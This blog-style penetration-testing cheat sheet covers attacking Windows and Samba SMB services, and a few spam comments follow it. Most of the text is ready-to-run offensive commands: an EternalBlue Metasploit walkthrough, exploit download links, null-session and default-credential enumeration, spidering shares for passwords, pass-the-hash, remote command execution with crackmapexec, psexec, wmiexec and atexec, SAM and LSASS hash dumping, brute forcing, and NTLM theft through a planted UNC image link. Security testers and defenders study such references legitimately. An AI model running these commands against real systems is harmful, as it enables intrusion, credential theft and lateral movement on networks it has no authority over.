SMB is a client-server communication protocol used for sharing resources on a network. Server Message Block (SMB) allows clients to read from and write to a server service, providing core authentication and communications for Windows file and print servers. It was (and is) so popular that *nix operating systems created their own compatible Samba service for Windows/Unix/Linux interoperability. SMB also has one of the longest vulnerability histories of any network protocol in use today (www.cvedetails.com lists almost 2,700 SMB-related vulnerabilities). Despite having been updated several times by Microsoft, new vulnerabilities continue to emerge. Most apply to the Windows version, but some impact Samba as well.

The SMB protocol is known as a response-request protocol, meaning that it transmits multiple messages between the client and server to establish a connection. Clients connect to servers using TCP/IP (actually NetBIOS over TCP/IP as specified in RFC1001 and RFC1002), NetBEUI or IPX/SPX.
How does SMB work?
Once they have established a connection, clients can then send commands (SMBs) to the server that allow them to access shares, open files, read and write files, and generally do all the sort of things that you want to do with a file system. However, in the case of SMB, these things are done over the network.
SMB is normally over port 139 or 445 after Windows 2000.
Exploit-db.com lists 61 exploits related to SMB, dating from 1995 to the present. Packetstormsecurity.com lists 314. Metasploit has 43 in its database. The following table summarizes a few of the more notable ones.
|
Exploit |
Description |
Tool Location |
| Microsoft Windows SMB Client Null Pointer Dereference Denial of Service | CVE-2018-0833. Null pointer deference DoS. Works against SMB 2.0 & 3.0. Affected systems: Windows 8.1, 2012 R2. Currently no Microsoft Advisory number. | https://packetstormsecurity.com/files/146593/Microsoft-Windows-8.1-2012-R2-SMB-Denial-Of-Service.html |
| Microsoft Windows SMB Server (v1/v2) – Mount Point Arbitrary Device Open Privilege Escalation | CVE-2018-0749. Allows privilege escalation. Affected systems: Windows 10 (1703 and 1709), 8.1, 7. Currently no Microsoft Advisory number. | https://github.com/offensive-security/exploit-database-bin-sploits/raw/master/bin-sploits/43517.zip |
| EternalBlue/EternalRomance/EternalSynergy/EternalChampion (MS17-010) | CVE-2017-0143, CVE-2017-0146, CVE-2017-0147. Allows arbitrary remote code execution. Variants: MS17-010 SMB Remote Windows Kernel Pool Corruption, MS17-010 SMB RCE Detection, MS17-010 SMB Remote Windows Command Execution. Affected systems: Windows Vista SP2 through Server 2016, both 32- and 64-bit. | Shadow Brokers Fuzzbunch, Metasploit modules: exploit/windows/smb/ms17_010_eternalblue, exploit/windows/smb/ms17_010_psexec, auxiliary/admin/smb/ms17_010_command |
|
Windows Redirect-to-SMB (2017) | CVE-ID (unknown). Exploits urlmon.dll API functions. Attacker sends malicious link with redirect to file:// URL. Windows automatically tries to authenticate to the malicious SMB server with the victim’s credentials, which can then be harvested. Affected systems: Windows 8.1, 10, Server 2012 R2, Server 2016. Currently no Microsoft Advisory number. Based on early Internet Explorer exploits reported in by insecure.org in 1997 (IE Bug #4, MS Security Advisory 9749261. | www.secureworks.com/blog/attacking-windows-smb-zero-day-vulnerability |
| LSASS SMB NTLM Exchange Null-Pointer Dereference (MS16-137) | CVE-2016-7237. Remote memory corruption. Can allow DoS or elevation of privilege. Affected systems: Windows XP, Server 2003, Vista, 7, 8.1, Server 2008 R2, Server 2012/2012 R2, 10, Server 2016. | www.exploit-db.com/exploits/40744 |
| SMB Relay Code Execution (MS08-068) | CVE-2008-4037. NTLM replay attack. Allows arbitrary remote code execution. Affected systems: Windows 2000 SP4, XP SP 2/3, Server 2003 SP1/2, Vista, Server 2008. | Metasploit module: exploit/windows/smb/smb_relay, https://github.com/offensive-security/exploit-database-bin-sploits/raw/master/bin-sploits/7125.zip |
| Microsoft Server Service Relative Path Stack Corruption (MS08-067) | CVE-2008-4250. Allows arbitrary remote code execution. Vulnerability in NetAPI32.dll. Updates MS06-040. Has variants. Affected systems: All editions/service packs of Windows Server 2000, XP, Server 2003. | Metasploit module: exploit/windows/smb/ms08_067_netapi, https://www.exploit-db.com/exploits/7104/, https://www.exploit-db.com/exploits/40279/ |
| Microsoft Local Privilege Escalation (MS06-030) | CVE-2006-2373. Allows elevation of privilege. Disables ReadOnly Memory protection in Registry. Affected systems: Windows 2000 SP4, XP SP0/1/2, Server 2003. | www.exploit-db.com/exploits/1911 |
| Microsoft Windows XP/2000/NT 4.0 – Network Share Provider SMB Request Buffer Overflow (1) and (2) (MS02-045) | CVE-2002-0724. Boundary condition error. Affected systems: Windows XP SP0 (all editions), NT 4.0 (all editions, all service packs), Windows 2000 (all editions, all service packs). | https://www.securityfocus.com/bid/5556/exploit, https://packetstormsecurity.com/files/26596/SMBdie.zip.html,https://packetstormsecurity.com/search/?q=smbnuke.c |
Note: To search Metasploit for SMB-related exploits, at the msf console, enter search smb type:exploit.
Note: To retrieve a count of how many SMB-related exploits are in the Metasploit database, at the Metasploit console, enter grep -c smb search exploit.
An example of a critical error:
https://docs.microsoft.com/en-us/security-updates/securitybulletins/2017/ms17-010
If you are lucky enough to find an unpatched box, Metasploit has an exploit built to run that only requires a target and listener IP address.
Fire up Metasploit with the msfconsole command
use exploit/windows/smb/ms17_010_eternalblueor
msf6 > use exploit/windows/smb/ms17_010_psexec
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS {Target-IP}
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST {Your-IP}
msf6 exploit(windows/smb/ms17_010_psexec) > exploithttps://www.exploit-db.com/exploits/42315
https://www.cisecurity.org/wp-content/uploads/2019/01/Security-Primer-EternalBlue.pdf
https://www.cvedetails.com/cve/CVE-2017-0144/
https://cve.mitre.org/cgi-bin/cvename.cgi?name=cve-2017-0144
Port 139
NetBIOS stands for Network Basic Input Output System. It is a software protocol that allows applications, PCs, and Desktops on a local area network (LAN) to communicate with network hardware and to transmit data across the network. Software applications that run on a NetBIOS network locate and identify each other via their NetBIOS names. A NetBIOS name is up to 16 characters long and usually, separate from the computer name. Two applications start a NetBIOS session when one (the client) sends a command to “call” another client (the server) over TCP Port 139. (extracted from here)
139/tcp open netbios-ssn Microsoft Windows netbios-ssnPort 445
While Port 139 is known technically as ‘NBT over IP’, Port 445 is ‘SMB over IP’. SMB stands for ‘Server Message Blocks’. Server Message Block in modern language is also known as Common Internet File System. The system operates as an application-layer network protocol primarily used for offering shared access to files, printers, serial ports, and other sorts of communications between nodes on a network.
For instance, on Windows, SMB can run directly over TCP/IP without the need for NetBIOS over TCP/IP. This will use, as you point out, port 445. On other systems, you’ll find services and applications using port 139. This means that SMB is running with NetBIOS over TCP/IP**.** (extracted from here)
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)SMB
Server Message Block (SMB) is a client-server protocol that regulates access to files and entire directories and other network resources such as printers, routers, or interfaces released for the network. The main application area of the protocol has been the Windows operating system series in particular, whose network services support SMB in a downward-compatible manner – which means that devices with newer editions can easily communicate with devices that have an older Microsoft operating system installed. With the free software project Samba, there is also a solution that enables the use of SMB in Linux and Unix distributions and thus cross-platform communication via SMB.
An SMB server can provide arbitrary parts of its local file system as shares. Therefore the hierarchy visible to a client is partially independent of the structure on the server. Access rights are defined by Access Control Lists (ACL). They can be controlled in a fine-grained manner based on attributes such as execute, read, and full access for individual users or user groups. The ACLs are defined based on the shares and therefore do not correspond to the rights assigned locally on the server.
IPC$ share
From book Network Security Assessment 3rd editionWith an anonymous null session you can access the IPC$ share and interact with services exposed via named pipes. The enum4linux utility within Kali Linux is particularly useful; with it, you can obtain the following:
- Operating system information
- Details of the parent domain
- A list of local users and groups
- Details of available SMB shares
- The effective system security policy
Server Enumeration
Scan a network searching for hosts:
nbtscan -r 192.168.0.1/24SMB server version
To look for possible exploits to the SMB version it important to know which version is being used. If this information does not appear in other used tools, you can:
- Use the MSF auxiliary module _auxiliary/scanner/smb/smb_version
- Or this script:
#!/bin/sh
#Author: rewardone
#Description:
# Requires root or enough permissions to use tcpdump
# Will listen for the first 7 packets of a null login
# and grab the SMB Version
#Notes:
# Will sometimes not capture or will print multiple
# lines. May need to run a second time for success.
if [ -z $1 ]; then echo "Usage: ./smbver.sh RHOST {RPORT}" && exit; else rhost=$1; fi
if [ ! -z $2 ]; then rport=$2; else rport=139; fi
tcpdump -s0 -n -i tap0 src $rhost and port $rport -A -c 7 2>/dev/null | grep -i "samba\|s.a.m" | tr -d '.' | grep -oP 'UnixSamba.*[0-9a-z]' | tr -d '\n' & echo -n "$rhost: " &
echo "exit" | smbclient -L $rhost 1>/dev/null 2>/dev/null
echo "" && sleep .1Search exploit
# Metasploit
msfconsole
msf> search type:exploit platform:windows target:2008 smb
searchsploit microsoft smbPossible Credentials
| Username(s) | Common passwords |
| (blank) | (blank) |
| guest | (blank) |
| Administrator, admin | (blank), password, administrator, admin |
| arcserve | arcserve, backup |
| tivoli, tmersrvd | tivoli, tmersrvd, adminbackupexec, backupbackupexec, backup, arcada |
| test, lab, demo | password, test, lab, demo |
SMB Environment Information
Obtain Information
# Dump interesting information
enum4linux -a [-u "<username>" -p "<passwd>"] <IP>
enum4linux-ng -A [-u "<username>" -p "<passwd>"] <IP>
nmap --script "safe or smb-enum-*" -p 445 <IP>
# Connect to the rpc
rpcclient -U "" -N <IP> #No creds
rpcclient //machine.htb -U domain.local/USERNAME%754d87d42adabcca32bdb34a876cbffb --pw-nt-hash
#You can use querydispinfo and enumdomusers to query user information
# Dump user information
/usr/share/doc/python3-impacket/examples/samrdump.py -port 139 [[domain/]username[:password]@]<targetName or address>
/usr/share/doc/python3-impacket/examples/samrdump.py -port 445 [[domain/]username[:password]@]<targetName or address>
# Map possible RPC endpoints
/usr/share/doc/python3-impacket/examples/rpcdump.py -port 135 [[domain/]username[:password]@]<targetName or address>
/usr/share/doc/python3-impacket/examples/rpcdump.py -port 139 [[domain/]username[:password]@]<targetName or address>
/usr/share/doc/python3-impacket/examples/rpcdump.py -port 445 [[domain/]username[:password]@]<targetName or address>Enumerate Users, Groups, & Logged On Users
# This info should alerady being gathered from enum4linux and enum4linux-ng
crackmapexec smb 10.10.10.10 --users [-u <username> -p <password>]
crackmapexec smb 10.10.10.10 --groups [-u <username> -p <password>]
crackmapexec smb 10.10.10.10 --groups --loggedon-users [-u <username> -p <password>]
ldapsearch -x -b "DC=DOMAIN_NAME,DC=LOCAL" -s sub "(&(objectclass=user))" -h 10.10.10.10 | grep -i samaccountname: | cut -f 2 -d " "
rpcclient -U "" -N 10.10.10.10
enumdomusers
enumdomgroups
# Impacket - Enumerate local users
lookupsid.py -no-pass hostname.local
# Metasploit - Enumerate local users
use auxiliary/scanner/smb/smb_lookupsid
set rhosts hostname.local
runhttps://hack.technoherder.com/rpcclient/
GUI connection from linux
In the terminal:
xdg-open smb://cascade.htb/In file browser window (nautilus, thunar, etc)
smb://friendzone.htb/general/Shared Folders Enumeration
List shared folders
It is always recommended to look if you can access to anything, if you don’t have credentials try using null credentials/guest user.
smbclient --no-pass -L //<IP> # Null user
smbclient -U 'username[%passwd]' -L [--pw-nt-hash] //<IP> #If you omit the pwd, it will be prompted. With --pw-nt-hash, the pwd provided is the NT hash
smbmap -H <IP> [-P <PORT>] #Null user
smbmap -u "username" -p "password" -H <IP> [-P <PORT>] #Creds
smbmap -u "username" -p "<NT>:<LM>" -H <IP> [-P <PORT>] #Pass-the-Hash
smbmap -R -u "username" -p "password" -H <IP> [-P <PORT>] #Recursive list
crackmapexec smb <IP> -u '' -p '' --shares #Null user
crackmapexec smb <IP> -u 'username' -p 'password' --shares #Guest user
crackmapexec smb <IP> -u 'username' -H '<HASH>' --shares #Guest userConnect/List a shared folder
#Connect using smbclient
smbclient --no-pass //<IP>/<Folder>
smbclient -U 'username[%passwd]' -L [--pw-nt-hash] //<IP> #If you omit the pwd, it will be prompted. With --pw-nt-hash, the pwd provided is the NT hash
#Use --no-pass -c 'recurse;ls' to list recursively with smbclient
#List with smbmap, without folder it list everything
smbmap [-u "username" -p "password"] -R [Folder] -H <IP> [-P <PORT>] # Recursive list
smbmap [-u "username" -p "password"] -r [Folder] -H <IP> [-P <PORT>] # Non-Recursive list
smbmap -u "username" -p "<NT>:<LM>" [-r/-R] [Folder] -H <IP> [-P <PORT>] #Pass-the-HashManually enumerate windows shares and connect to them
It may be possible that you are restricted to display any shares of the host machine and when you try to list them it appears as if there aren’t any shares to connect to. Thus it might be worth a short to try to manually connect to a share. To enumerate the shares manually you might want to look for responses like NT_STATUS_ACCESS_DENIED and NT_STATUS_BAD_NETWORK_NAME, when using a valid session (e.g. null session or valid credentials). These may indicate whether the share exists and you do not have access to it or the share does not exist at all.Common share names for windows targets are
- C$
- D$
- ADMIN$
- IPC$
- PRINT$
- FAX$
- SYSVOL
- NETLOGON
(Common share names from Network Security Assessment 3rd edition)You can try to connect to them by using the following command
# null session to connect to a windows share
smbclient -U '%' -N \\\\<IP>\\<SHARE>
# authenticated session to connect to a windows share (you will be prompted for a password)
smbclient -U '<USER>' \\\\<IP>\\<SHARE>
# More Examples
# returns NT_STATUS_BAD_NETWORK_NAME
smbclient -U '%' -N \\\\192.168.0.24\\im_clearly_not_here
# returns NT_STATUS_ACCESS_DENIED or even gives you a session
smbclient -U '%' -N \\\\192.168.0.24\\ADMIN$or this script (using a null session)
#/bin/bash
ip='<TARGET-IP-HERE>'
shares=('C$' 'D$' 'ADMIN$' 'IPC$' 'PRINT$' 'FAX$' 'SYSVOL' 'NETLOGON')
for share in ${shares[*]}; do
output=$(smbclient -U '%' -N \\\\$ip\\$share -c '')
if [[ -z $output ]]; then
echo "[+] creating a null session is possible for $share" # no output if command goes through, thus assuming that a session was created
else
echo $output # echo error message (e.g. NT_STATUS_ACCESS_DENIED or NT_STATUS_BAD_NETWORK_NAME)
fi
doneMount a shared folder
mount -t cifs //x.x.x.x/share /mnt/share
mount -t cifs -o "username=user,password=password" //x.x.x.x/share /mnt/shareDownload files
Read previous sections to learn how to connect with credentials/Pass-the-Hash.
# Search a file and download
sudo smbmap -R Folder -H <IP> -A <FileName> -q # Search the file in recursive mode and download it inside /usr/share/smbmap
# Download all
smbclient //<IP>/<share>
> mask ""
> recurse
> prompt
> mget *
# Download everything to current directoryCommands:
- mask: specifies the mask which is used to filter the files within the directory (e.g. “” for all files)
- recurse: toggles recursion on (default: off)
- prompt: toggles prompting for filenames off (default: on)
- mget: copies all files matching the mask from host to client machine
(Information from the manpage of smbclient)
Domain Shared Folders Search
Snaffler.exe -s -d domain.local -o snaffler.log -v data
- CrackMapExec spider.
-M spider_plus [--share <share_name>]--pattern txt
sudo crackmapexec smb 10.10.10.10 -u username -p pass -M spider_plus --share 'Department Shares'Specially interesting from shares are the files called Registry.xml as they may contain passwords for users configured with autologon via Group Policy. Or web.config files as they contains credentials.
!!! – The SYSVOL share is readable by all authenticated users in the domain. In there you may find many different batch, VBScript, and PowerShell scripts. You should check the scripts inside of it as you might find sensitive info such as passwords. – !!!
Read Registry
You may be able to read the registry using some discovered credentials. Impacket reg.py allows you to try:
# Examples
sudo reg.py domain.local/USERNAME@MACHINE.htb -hashes 1a3487d42adaa12332bdb34a876cb7e6:1a3487d42adaa12332bdb34a876cb7e6 query -keyName HKU -s
sudo reg.py domain.local/USERNAME@MACHINE.htb -hashes 1a3487d42adaa12332bdb34a876cb7e6:1a3487d42adaa12332bdb34a876cb7e6 query -keyName HKCU -s
sudo reg.py domain.local/USERNAME@MACHINE.htb -hashes 1a3487d42adaa12332bdb34a876cb7e6:1a3487d42adaa12332bdb34a876cb7e6 query -keyName HKLM -sPost Exploitation
The default config of a Samba server is usually located in /etc/samba/smb.conf and might have some dangerous configs:
| Setting | Description |
| browseable = yes | Allow listing available shares in the current share? |
| read only = no | Forbid the creation and modification of files? |
| writable = yes | Allow users to create and modify files? |
| guest ok = yes | Allow connecting to the service without using a password? |
| enable privileges = yes | Honor privileges assigned to specific SID? |
| create mask = 0777 | What permissions must be assigned to the newly created files? |
| directory mask = 0777 | What permissions must be assigned to the newly created directories? |
| logon script = script.sh | What script needs to be executed on the user’s login? |
| magic script = script.sh | Which script should be executed when the script gets closed? |
| magic output = script.out | Where the output of the magic script needs to be stored? |
The command smbstatus gives information about the server and about who is connected.
Authenticate using Kerberos
You can authenticate to kerberos using the tools smbclient and rpcclient:smbclient –kerberos //ws01win10.domain.com/C$rpcclient -k ws01win10.domain.com
Execute Commands
crackmapexec
crackmapexec can execute commands abusing any of mmcexec, smbexec, atexec, wmiexec being wmiexec the default method. You can indicate which option you prefer to use with the parameter --exec-method:
apt-get install crackmapexec
crackmapexec smb 192.168.10.11 -u Administrator -p 'P@ssw0rd' -X '$PSVersionTable' #Execute Powershell
crackmapexec smb 192.168.10.11 -u Administrator -p 'P@ssw0rd' -x whoami #Excute cmd
crackmapexec smb 192.168.10.11 -u Administrator -H <NTHASH> -x whoami #Pass-the-Hash
# Using --exec-method {mmcexec,smbexec,atexec,wmiexec}
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --sam #Dump SAM
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --lsa #Dump LSASS in memmory hashes
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --sessions #Get sessions (
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --loggedon-users #Get logged-on users
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --disks #Enumerate the disks
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --users #Enumerate users
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --groups # Enumerate groups
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --local-groups # Enumerate local groups
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --pass-pol #Get password policy
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --rid-brute #RID brutepsexec/smbexec
Both options will create a new service (using \pipe\svcctl via SMB) in the victim machine and use it to execute something (psexec will upload an executable file to ADMIN$ share and smbexec will point to cmd.exe/powershell.exe and put in the arguments the payload —file-less technique--). More info about psexec and smbexec.
In kali it is located on /usr/share/doc/python3-impacket/examples/
#If no password is provided, it will be prompted
./psexec.py [[domain/]username[:password]@]<targetName or address>
#Pass-the-Hash
./psexec.py -hashes <LM:NT> administrator@10.10.10.103
psexec \\192.168.122.66 -u Administrator -p 123456Ww
# Use pass the hash
psexec \\192.168.122.66 -u Administrator -p q23q34t34twd3w34t34wtw34t Using parameter-k you can authenticate against kerberos instead of NTLM
wmiexec/dcomexec
Stealthily execute a command shell without touching the disk or running a new service using DCOM via port 135.In kali it is located on /usr/share/doc/python3-impacket/examples/
#If no password is provided, it will be prompted
./wmiexec.py [[domain/]username[:password]@]<targetName or address>
python3 wmiexec.py test.local/john:password123@10.10.10.1
#Pass-the-Hash
./wmiexec.py -hashes LM:NT administrator@10.10.10.103
#You can append to the end of the command a CMD command to be executed, if you dont do that a semi-interactive shell will be promptedUsing parameter-k you can authenticate against kerberos instead of NTLM
#If no password is provided, it will be prompted
./dcomexec.py [[domain/]username[:password]@]<targetName or address>
#Pass-the-Hash
./dcomexec.py -hashes <LM:NT> administrator@10.10.10.103
#You can append to the end of the command a CMD command to be executed, if you dont do that a semi-interactive shell will be promptedAtExec
Execute commands via the Task Scheduler (using \pipe\atsvc via SMB). In kali it is located on /usr/share/doc/python3-impacket/examples/
./atexec.py [[domain/]username[:password]@]<targetName or address> "command"
./atexec.py -hashes <LM:NT> administrator@10.10.10.175 "whoami"Impacket reference
https://www.hackingarticles.in/beginners-guide-to-impacket-tool-kit-part-1/
Bruteforce users credentials
This is not recommended, you could block an account if you exceed the maximum allowed triesnmap –script smb-brute -p 445 <IP>ridenum.py <IP> 500 50000 /root/passwds.txt #Get usernames bruteforcing that rids and then try to bruteforce each user name
SMB relay attack
This attack uses the Responder toolkit to capture SMB authentication sessions on an internal network, and relays them to a target machine. If the authentication session is successful, it will automatically drop you into a system shell. More information about this attack here.
SMB-Trap
The Windows library URLMon.dll automatically try to authenticaticate to the host when a page tries to access some contect via SMB, for example: img src="\\10.10.10.10\path\image.jpg"This happens with the functions:
- URLDownloadToFile
- URLDownloadToCache
- URLOpenStream
- URLOpenBlockingStream
Which are used by some browsers and tools (like Skype)

SMBTrap using MitMf

NTLM Theft
Similar to SMB Trapping, planting malicious files onto a target system (via SMB, for example) can illicit an SMB authentication attempt, allowing the NetNTLMv2 hash to be intercepted with a tool such as Responder. The hash can then be cracked offline or used in an SMB relay attack.
Magnificent goods from you, man. I’ve be mindful your stuff prior to and you’re simply too magnificent. I really like what you’ve received here, really like what you’re stating and the way through which you are saying it. You make it entertaining and you still take care of to stay it smart. I cant wait to read far more from you. This is actually a terrific site.
Some truly nice stuff on this web site, I enjoy it.
Greetings from Idaho! I’m bored to death at work so I decided to browse your site on my iphone during lunch break. I enjoy the info you present here and can’t wait to take a look when I get home. I’m amazed at how quick your blog loaded on my phone .. I’m not even using WIFI, just 3G .. Anyways, fantastic site!